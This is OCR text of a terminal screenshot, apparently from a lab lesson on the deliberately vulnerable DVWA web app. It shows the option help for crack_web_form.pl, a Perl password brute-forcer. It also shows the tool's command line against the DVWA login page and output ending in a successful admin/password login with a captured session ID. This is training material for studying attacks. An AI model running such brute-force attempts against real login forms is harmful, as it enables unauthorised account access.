 Applications Places System Wed Dec 2
Damn Vulnerable Web App (DVWA): Lesson 5: Using Tamper Data with crack_w
root@root: /pentest/passwords/cwf
File Edit View Terminal Help
-http, Is required.  The user is required to supply the login URL
-data, Is required.  By default USERNAME is "admin" unless supplied with the
-U option.  PASSWORD is replaced by enemerated values from the password f
ile
-U, If not specified "admin" is the default username
-P, If not specified, the default password file will be set to "password.txt",
which is located in the same directory as crack_web_form.pl
-M, If not specified, the default message will be set to "fail|invalid|error".
The pipe symbol, creates an OR condition, which allows for a match to occur
if the
message contains the word "fail" or "invalid" or "error".  Note, the
pattern match is case insensitive.
-O, If not specified, the default log file is named crack_output.txt, which is
located in the same directory as crack_web_form.pl
<< back | track 5
root@root:/pentest/passwords/cwf# ls
crack_web_form.pl  cwf.tar.gz  password.txt
root@root:/pentest/passwords/cwf# ./crack_web_form.pl -U admin -P password.txt -
http "http://10.151.34.215/dvwa/login.php" -data "username=USERNAME&password=PAS
SWORD&Login=Login" -M "Login failed"
[Attempt]: 237 [Username]: admin [Password]: PASS [Status]: Failed
[Attempt]: 238 [Username]: admin [Password]: PASSWORD [Status]: Failed
[Attempt]: 239 [Username]: admin [Password]: password [Status]: Successful [SESSION]: PHPSESSID=pi8e51v
r4h3mimjof35ip5a0q1
root@bt:/pentest/passwords/cwf#
Google - Mozilla Firefox dvwa-post-data.txt - N... root@bt: /pentest/pass...
root@root: /pen... Damn Vulnerabl... Tamper Data - ... dvwa-post-data...